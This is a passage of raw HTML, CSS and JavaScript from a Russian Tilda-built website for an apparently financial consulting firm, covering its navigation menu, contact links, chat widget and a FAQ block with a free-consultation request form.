span:nth-child(2),.t-menuburger_fourth.t-menuburger-opened span:nth-child(3){opacity:1;}@keyframes t-menuburger-anim{0%{width:80%;left:20%;right:0;}50%{width:100%;left:0;right:0;}100%{width:80%;left:0;right:20%;}}@keyframes t-menuburger-anim2{0%{width:80%;left:0;}50%{width:100%;right:0;left:0;}100%{width:80%;left:20%;right:0;}}</style> </div> </div> <!-- t450 --> <div id="nav289838824marker"></div> <div class="t450__overlay"> <div class="t450__overlay_bg"
style=" "> </div> </div> <div id="nav289838824" class="t450 " data-tooltip-hook="#menuopen"
style="max-width: 260px;background-color: #ffffff;"> <button type="button"
class="t450__close-button t450__close t450_opened "
style="background-color: #ffffff;" aria-label="Close menu"> <div class="t450__close_icon" style="color:#0f0f0f;"> <span></span> <span></span> <span></span> <span></span> </div> </button> <div class="t450__container t-align_left"> <div class="t450__top"> <div class="t450__logowrapper"> <a href="/"> <img class="t450__logoimg"
src="https://static.tildacdn.com/tild3263-3763-4036-b934-363632323130/Group_1.svg"
imgfield="img"
style="max-width: 140px;" alt=""> </a> </div> <nav class="t450__menu"> <ul role="list" class="t450__list t-menu__list"> <li class="t450__list_item"
style="padding:0 0 5px 0;"> <a class="t-menu__link-item "
href="/" data-menu-submenu-hook="" data-menu-item-number="1">
Главная
</a> </li> <li class="t450__list_item"
style="padding:5px 0;"> <a class="t-menu__link-item "
href="/ocompanii" data-menu-submenu-hook="" data-menu-item-number="2">
О компании
</a> </li> <li class="t450__list_item"
style="padding:5px 0;"> <a class="t-menu__link-item "
href="/uslugi" data-menu-submenu-hook="" data-menu-item-number="3">
Услуги
</a> </li> <li class="t450__list_item"
style="padding:5px 0;"> <a class="t-menu__link-item "
href="/komanda" data-menu-submenu-hook="" data-menu-item-number="4">
Команда
</a> </li> <li class="t450__list_item"
style="padding:5px 0;"> <a class="t-menu__link-item "
href="/voprosi" data-menu-submenu-hook="" data-menu-item-number="5">
Вопросы
</a> </li> <li class="t450__list_item"
style="padding:5px 0;"> <a class="t-menu__link-item "
href="/contact" data-menu-submenu-hook="" data-menu-item-number="6">
Контакты
</a> </li> <li class="t450__list_item"
style="padding:5px 0 0;"> <a class="t-menu__link-item "
href="/vacancy" data-menu-submenu-hook="" data-menu-item-number="7">
Вакансии
</a> </li> </ul> </nav> </div> <div class="t450__rightside"> <div class="t450__rightcontainer"> <div class="t450__right_descr t-descr t-descr_xs" field="descr"><a href="tel:89654842233" style="color: rgb(0, 104, 55);">8 (800) 250-98-33</a></div> <div class="t450__right_social_links"> <div class="t-sociallinks"> <ul role="list" class="t-sociallinks__wrapper" aria-label="Соц. сети"> <!-- new soclinks --><li class="t-sociallinks__item t-sociallinks__item_whatsapp"><a href="https://wa.me/79631638877" target="_blank" rel="nofollow" aria-label="whatsapp" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM69.7626 28.9928C64.6172 23.841 57.7739 21.0027 50.4832 21C35.4616 21 23.2346 33.2252 23.2292 48.2522C23.2274 53.0557 24.4823 57.7446 26.8668 61.8769L23 76L37.4477 72.2105C41.4282 74.3822 45.9107 75.5262 50.4714 75.528H50.4823C65.5029 75.528 77.7299 63.301 77.7363 48.2749C77.7408 40.9915 74.9089 34.1446 69.7626 28.9928ZM62.9086 53.9588C62.2274 53.6178 58.8799 51.9708 58.2551 51.7435C57.6313 51.5161 57.1766 51.4024 56.7228 52.0845C56.269 52.7666 54.964 54.2998 54.5666 54.7545C54.1692 55.2092 53.7718 55.2656 53.0915 54.9246C52.9802 54.8688 52.8283 54.803 52.6409 54.7217C51.6819 54.3057 49.7905 53.4855 47.6151 51.5443C45.5907 49.7382 44.2239 47.5084 43.8265 46.8272C43.4291 46.1452 43.7837 45.7769 44.1248 45.4376C44.3292 45.2338 44.564 44.9478 44.7987 44.662C44.9157 44.5194 45.0328 44.3768 45.146 44.2445C45.4345 43.9075 45.56 43.6516 45.7302 43.3049C45.7607 43.2427 45.7926 43.1776 45.8272 43.1087C46.0545 42.654 45.9409 42.2565 45.7708 41.9155C45.6572 41.6877 45.0118 40.1167 44.4265 38.6923C44.1355 37.984 43.8594 37.3119 43.671 36.8592C43.1828 35.687 42.6883 35.69 42.2913 35.6924C42.2386 35.6928 42.1876 35.6931 42.1386 35.6906C41.7421 35.6706 41.2874 35.667 40.8336 35.667C40.3798 35.667 39.6423 35.837 39.0175 36.5191C38.9773 36.5631 38.9323 36.6111 38.8834 36.6633C38.1738 37.4209 36.634 39.0648 36.634 42.2002C36.634 45.544 39.062 48.7748 39.4124 49.2411L39.415 49.2444C39.4371 49.274 39.4767 49.3309 39.5333 49.4121C40.3462 50.5782 44.6615 56.7691 51.0481 59.5271C52.6732 60.2291 53.9409 60.6475 54.9303 60.9612C56.5618 61.4796 58.046 61.4068 59.22 61.2313C60.5286 61.0358 63.2487 59.5844 63.8161 57.9938C64.3836 56.4033 64.3836 55.0392 64.2136 54.7554C64.0764 54.5258 63.7545 54.3701 63.2776 54.1395C63.1633 54.0843 63.0401 54.0247 62.9086 53.9588Z"
fill="#006837" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_telegram"><a href="AndreyFinService" target="_blank" rel="nofollow" aria-label="telegram" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm21.977-68.056c.386-4.38-4.24-2.576-4.24-2.576-3.415 1.414-6.937 2.85-10.497 4.302-11.04 4.503-22.444 9.155-32.159 13.734-5.268 1.932-2.184 3.864-2.184 3.864l8.351 2.577c3.855 1.16 5.91-.129 5.91-.129l17.988-12.238c6.424-4.38 4.882-.773 3.34.773l-13.49 12.882c-2.056 1.804-1.028 3.35-.129 4.123 2.55 2.249 8.82 6.364 11.557 8.16.712.467 1.185.778 1.292.858.642.515 4.111 2.834 6.424 2.319 2.313-.516 2.57-3.479 2.57-3.479l3.083-20.226c.462-3.511.993-6.886 1.417-9.582.4-2.546.705-4.485.767-5.362Z"
fill="#006837" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_phone"><a href="tel:+79631638877" target="_self" rel="nofollow" aria-label="Телефон" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
fill="#006837" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_website"><a href="https://yandex.ru/maps/-/CLRTzwC" target="_blank" rel="nofollow" aria-label="Яндекс" title="Яндекс" style="width: 30px; height: 30px;"><img src=https://static.tildacdn.com/tild3834-6135-4431-b936-303538613035/1200px-Yandex_iconsv.png alt="website icon" class="t-sociallinks__customimg" style="width:30px; height:30px; vertical-align: baseline; object-fit: contain; object-position: center;"></a></li><!-- /new soclinks --> <script>t_onReady(function() {var rec=document.getElementById('rec289838824');if(!rec) return;var customImageList=rec.querySelectorAll('img.t-sociallinks__customimg');Array.prototype.forEach.call(customImageList,function(img) {var imgURL=img.getAttribute('src');if(imgURL.indexOf('/lib__tildaicon__')!==-1||imgURL.indexOf('/lib/tildaicon/')!==-1||imgURL.indexOf('/lib/icons/tilda')!==-1) {var xhr=new XMLHttpRequest();xhr.open('GET',imgURL);xhr.responseType='document';xhr.onload=function() {if(xhr.status>=200&&xhr.status<400) {var response=xhr.response;var svg=response.querySelector('svg');svg.style.width='30px';svg.style.height='30px';var figureList=svg.querySelectorAll('*:not(g):not(title):not(desc)');for(var j=0;j<figureList.length;j++) {figureList[j].style.fill='#006837';};if(img.parentNode) {img.parentNode.append(svg);}
img.remove();} else {img.style.visibility='visible';}}
xhr.onerror=function(error) {img.style.visibility='visible';}
xhr.send();}});});</script> </ul> </div> </div> <div class="t450__right_buttons"> <div class="t450__right_buttons_wrap"> <div class="t450__right_buttons_but "> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm"
href="#sviaz"> <span class="t-btnflex__text">Связаться с нами</span> <style>#rec289838824 .t-btnflex.t-btnflex_type_button {color:#ffffff;background-color:#006837;border-style:none !important;border-radius:4px;box-shadow:none !important;font-weight:600;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style> </a> </div> </div> </div> </div> </div> </div> </div> <script>t_onReady(function() {var rec=document.querySelector('#rec289838824');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t450_initMenu',function() {t450_initMenu('289838824');});t_onFuncLoad('t_menuWidgets__init',function() {t_menuWidgets__init('289838824');});});</script> <style>#rec289838824 .t-menu__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;}#rec289838824 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover{color:#006837 !important;}#rec289838824 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible{color:#006837 !important;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec289838824 .t-menu__link-item,#rec289838824 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style> #rec289838824 .t450__right_descr{font-size:18px;font-weight:700;}</style> <style> #rec289838824 a.t-menu__link-item{font-size:16px;color:#0f0f0f;}</style> <style> #rec289838824 .t450__right_langs_lang a{color:#0f0f0f;}</style> </div> <div id="rec1541652611" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script src="//code.jivo.ru/widget/3ovKU4eYtO" async></script> <!-- nominify end --> </div> </div> </div> </div> </header> <!--/header--> <div id="rec284266846" class="r t-rec" style=" " data-animationappear="off" data-record-type="360"> <!-- T360 --> <style>@media screen and (min-width:980px){.t-records{opacity:0;}.t-records_animated{-webkit-transition:opacity ease-in-out 1s;-moz-transition:opacity ease-in-out 1s;-o-transition:opacity ease-in-out 1s;transition:opacity ease-in-out 1s;}.t-records.t-records_visible,.t-records .t-records{opacity:1;}}</style> <script>t_onReady(function() {var allRecords=document.querySelector('.t-records');window.addEventListener('pageshow',function(event) {if(event.persisted) {allRecords.classList.add('t-records_visible');}});var rec=document.querySelector('#rec284266846');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity='1';allRecords.classList.add('t-records_animated');setTimeout(function() {allRecords.classList.add('t-records_visible');},200);});</script> <script>t_onReady(function() {var selects='button:not(.t-submit):not(.t835__btn_next):not(.t835__btn_prev):not(.t835__btn_result):not(.t862__btn_next):not(.t862__btn_prev):not(.t862__btn_result):not(.t854__news-btn):not(.t862__btn_next),' +
'a:not([href*="#"]):not(.carousel-control):not(.t-carousel__control):not(.t807__btn_reply):not([href^="#price"]):not([href^="javascript"]):not([href^="mailto"]):not([href^="tel"]):not([href^="link_sub"]):not(.js-feed-btn-show-more):not(.t367__opener):not([href^="https://www.dropbox.com/"])';var elements=document.querySelectorAll(selects);Array.prototype.forEach.call(elements,function(element) {if(element.getAttribute('data-menu-submenu-hook')) return;element.addEventListener('click',function(event) {var goTo=this.getAttribute('href');if(goTo!==null&&!goTo.startsWith('#')) {var ctrl=event.ctrlKey;var cmd=event.metaKey&&navigator.platform.indexOf('Mac')!==-1;if(!ctrl&&!cmd) {var target=this.getAttribute('target');if(target!=='_blank') {event.preventDefault();var allRecords=document.querySelector('.t-records');if(allRecords) {allRecords.classList.remove('t-records_visible');}
setTimeout(function() {window.location=goTo;},500);}}}});});});</script> <style>.t360__bar{background-color:#009d23;}</style> <script>t_onReady(function() {var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);if(!isSafari) {document.body.insertAdjacentHTML('beforeend','<div class="t360__progress"><div class="t360__bar"></div></div>');setTimeout(function() {var bar=document.querySelector('.t360__bar');if(bar) bar.classList.add('t360__barprogress');},10);}});function t360_onProgressLoad() {var bar=document.querySelector('.t360__bar');if(!bar) return;bar.classList.remove('t360__barprogress');bar.classList.add('t360__barprogressfinished');setTimeout(function() {bar.classList.add('t360__barprogresshidden');},20);setTimeout(function() {var progress=document.querySelector('.t360__progress');if(progress) progress.style.display='none';},500);};if(document.readyState==='complete') {setTimeout(t360_onProgressLoad,60);} else {window.addEventListener('load',t360_onProgressLoad);}</script> </div> <div id="rec289851827" class="r t-rec uc-sms" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec289851827 .t396__artboard {height:460px;background-color:#fafafa;}#rec289851827 .t396__filter {height:460px;}#rec289851827 .t396__carrier{height:460px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec289851827 .t396__artboard,#rec289851827 .t396__filter,#rec289851827 .t396__carrier {}#rec289851827 .t396__filter {}#rec289851827 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec289851827 .t396__artboard,#rec289851827 .t396__filter,#rec289851827 .t396__carrier {}#rec289851827 .t396__filter {}#rec289851827 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec289851827 .t396__artboard,#rec289851827 .t396__filter,#rec289851827 .t396__carrier {}#rec289851827 .t396__filter {}#rec289851827 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec289851827 .t396__artboard,#rec289851827 .t396__filter,#rec289851827 .t396__carrier {height:700px;}#rec289851827 .t396__filter {}#rec289851827 .t396__carrier {background-attachment:scroll;}}#rec289851827 .tn-elem[data-elem-id="1613733497103"]{z-index:3;top:-272px;left:calc(50% - 600px + 660px);width:880px;height:auto;}#rec289851827 .tn-elem[data-elem-id="1613733497103"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec289851827 .tn-elem[data-elem-id="1613733497103"] .tn-atom__img {}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec289851827 .tn-elem[data-elem-id="1613733497103"] {top:226px;left:calc(50% - 160px + 0px);width:570px;height:auto;}}#rec289851827 .tn-elem[data-elem-id="1613731669826"]{color:#0f0f0f;z-index:4;top:94px;left:calc(50% - 600px + 18px);width:500px;height:auto;}#rec289851827 .tn-elem[data-elem-id="1613731669826"] .tn-atom{color:#0f0f0f;font-size:46px;font-family:'Manrope',Arial,sans-serif;line-height:1.1;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec289851827 .tn-elem[data-elem-id="1613731669826"] {top:60px;left:calc(50% - 160px + 0px);width:320px;height:auto;}#rec289851827 .tn-elem[data-elem-id="1613731669826"] .tn-atom{font-size:36px;background-size:cover;}}#rec289851827 .tn-elem[data-elem-id="1613731827258"]{color:#0f0f0f;z-index:5;top:180px;left:calc(50% - 600px + 38px);width:490px;height:auto;}#rec289851827 .tn-elem[data-elem-id="1613731827258"] .tn-atom{color:#0f0f0f;font-size:20px;font-family:'Manrope',Arial,sans-serif;line-height:1.55;font-weight:100;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec289851827 .tn-elem[data-elem-id="1613731827258"] {top:163px;left:calc(50% - 160px + 15px);width:290px;height:auto;}#rec289851827 .tn-elem[data-elem-id="1613731827258"] .tn-atom{font-size:16px;background-size:cover;}}#rec289851827 .tn-elem[data-elem-id="1613758073120"]{z-index:6;top:93px;left:calc(50% - 600px + 621px);width:560px;height:274px;}#rec289851827 .tn-elem[data-elem-id="1613758073120"] .tn-atom{background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid ;box-shadow:0px 0px 40px 0px rgba(0,0,0,0.1);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec289851827 .tn-elem[data-elem-id="1613758073120"] {top:368px;left:calc(50% - 160px + 0px);width:320px;height:255px;}}#rec289851827 .tn-elem[data-elem-id="1613758183436"]{color:#0f0f0f;text-align:center;z-index:7;top:128px;left:calc(50% - 600px + 651px);width:500px;height:auto;}#rec289851827 .tn-elem[data-elem-id="1613758183436"] .tn-atom{color:#0f0f0f;font-size:24px;font-family:'Manrope',Arial,sans-serif;line-height:1.1;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec289851827 .tn-elem[data-elem-id="1613758183436"] {top:396px;left:calc(50% - 160px + -90px);height:auto;}#rec289851827 .tn-elem[data-elem-id="1613758183436"] .tn-atom{font-size:18px;background-size:cover;}}#rec289851827 .tn-elem[data-elem-id="1613758615632"]{z-index:8;top:170px;left:calc(50% - 600px + 696px);width:410px;height:auto;}#rec289851827 .tn-elem[data-elem-id="1613758615632"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec289851827 .tn-elem[data-elem-id="1613758615632"] {top:433px;left:calc(50% - 160px + 25px);width:270px;height:auto;}}#rec289851827 .tn-elem[data-elem-id="1614015609964"]{z-index:9;top:186px;left:calc(50% - 600px + 20px);width:2px;height:180px;}#rec289851827 .tn-elem[data-elem-id="1614015609964"] .tn-atom{background-color:#006837;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec289851827 .tn-elem[data-elem-id="1614015609964"] {top:168px;left:calc(50% - 160px + 1px);height:162px;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="289851827" data-artboard-screens="320,480,640,960,1200" data-artboard-height="460" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="700"> <div class="t396__carrier" data-artboard-recid="289851827"></div> <div class="t396__filter" data-artboard-recid="289851827"></div> <div class='t396__elem tn-elem tn-elem__2898518271613733497103' data-elem-id='1613733497103' data-elem-type='image' data-field-top-value="-272" data-field-left-value="660" data-field-width-value="880" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="810" data-field-fileheight-value="674" data-field-top-res-320-value="226" data-field-left-res-320-value="0" data-field-width-res-320-value="570"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6438-3432-4337-a535-306664623630/Group_1758.svg'
src='https://static.tildacdn.com/tild6438-3432-4337-a535-306664623630/Group_1758.svg'
alt='' imgfield='tn_img_1613733497103'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__2898518271613731669826' data-elem-id='1613731669826' data-elem-type='text' data-field-top-value="94" data-field-left-value="18" data-field-width-value="500" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="46" data-field-top-res-320-value="60" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-fontsize-res-320-value="36"> <h1 class='tn-atom'field='tn_text_1613731669826'><span style="color: rgb(0, 104, 55);">Отвечаем на вопросы</span></h1> </div> <div class='t396__elem tn-elem tn-elem__2898518271613731827258' data-elem-id='1613731827258' data-elem-type='text' data-field-top-value="180" data-field-left-value="38" data-field-width-value="490" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="20" data-field-top-res-320-value="163" data-field-left-res-320-value="15" data-field-width-res-320-value="290" data-field-fontsize-res-320-value="16"> <div class='tn-atom'field='tn_text_1613731827258'>Подробно отвечаем на самые часто-задаваемые вопросы наших клиентов.<br> <br>
Задать свой вопрос Вы можете используя форму. Мы перезвоним Вам и проконсультируем по всем интересующим вопросам.<br></div> </div> <div class='t396__elem tn-elem tn-elem__2898518271613758073120' data-elem-id='1613758073120' data-elem-type='shape' data-field-top-value="93" data-field-left-value="621" data-field-height-value="274" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="368" data-field-left-res-320-value="0" data-field-height-res-320-value="255" data-field-width-res-320-value="320"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__2898518271613758183436' data-elem-id='1613758183436' data-elem-type='text' data-field-top-value="128" data-field-left-value="651" data-field-width-value="500" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="396" data-field-left-res-320-value="-90" data-field-fontsize-res-320-value="18"> <div class='tn-atom'field='tn_text_1613758183436'>Бесплатная консультация</div> </div> <div class='t396__elem tn-elem tn-elem__2898518271613758615632' data-elem-id='1613758615632' data-elem-type='form' data-field-top-value="170" data-field-left-value="696" data-field-width-value="410" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="433" data-field-left-res-320-value="25" data-field-width-res-320-value="270" data-field-inputpos-value="v" data-field-inputfontfamily-value="Fonts" data-field-inputfontsize-value="14" data-field-inputfontweight-value="500" data-field-inputcolor-value="#000" data-field-inputbgcolor-value="#f5f5f5" data-field-inputbordercolor-value="#d6d6d6" data-field-inputbordersize-value="1" data-field-inputheight-value="48" data-field-inputmargbottom-value="16" data-field-inputmargright-value="20" data-field-inputtitlefontsize-value="16" data-field-inputtitlefontweight-value="400" data-field-inputtitlecolor-value="#0f0f0f" data-field-inputtitlemargbottom-value="5" data-field-inputelscolor-value="#006837" data-field-inputelsfontweight-value="400" data-field-inputelsfontsize-value="14" data-field-buttontitle-value="Получить консультацию" data-field-buttonalign-value="center" data-field-buttoncolor-value="#fff" data-field-buttonbgcolor-value="#006837" data-field-buttonwidth-value="410" data-field-buttonheight-value="52" data-field-buttonfontsize-value="14" data-field-buttonfontweight-value="600" data-field-formname-value="БК - Отвечаем на вопросы" data-field-receivers-value="04a893ae871387161dbf17b725c310c3,d2760cd5e0f04bf75d4d10776cd4278d,ed4be3181afa795ce376d16e5874570f,e4a03c6d5a9d0c09272e0aaf90af0b16,a71415b4d3caf4d028462009fd18fdbc,847b8520b1a6fefedb2e6bb026aecc96,20980b194246eabe0632bfd7edb45a15,64662960b760e4452e455f28ce2c41c1,53bc1ab796d1817e9019ee6eabc4d447,133d2ed92e643ab405c3568de424b03d" data-field-inputelsfontsize-res-320-value="10" data-field-buttonwidth-res-320-value="270" data-field-buttonfontsize-res-320-value="13"> <div class='tn-atom tn-atom__form'></div> <!--googleoff: all--> <!--noindex--> <div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;"> <textarea class="tn-atom__inputs-textarea">[{"lid":"1613758615632","ls":"10","loff":"y","li_type":"nm","li_ph":"\u0418\u043c\u044f","li_req":"y","li_nm":"Name"},{"lid":"1613758615633","ls":"20","loff":"","li_type":"ph","li_req":"y","li_masktype":"a","li_nm":"Phone"},{"lid":"1613758615634","ls":"30","loff":"","li_type":"cb","li_req":"y","li_label":"\u0421\u043e\u0433\u043b\u0430\u0441\u0435\u043d(-\u043d\u0430) \u0441 <a href=\"#politica\" style=\"color:rgb(15, 15, 15) !important;text-decoration: none;border-bottom: 1px solid rgb(0, 104, 55);box-shadow: inset 0px -0px 0px 0px rgb(0, 104, 55);-webkit-box-shadow: inset 0px -0px 0px 0px rgb(0, 104, 55);-moz-box-shadow: inset 0px -0px 0px 0px rgb(0, 104, 55);\">\u043f\u043e\u043b\u0438\u0442\u0438\u043a\u043e\u0439 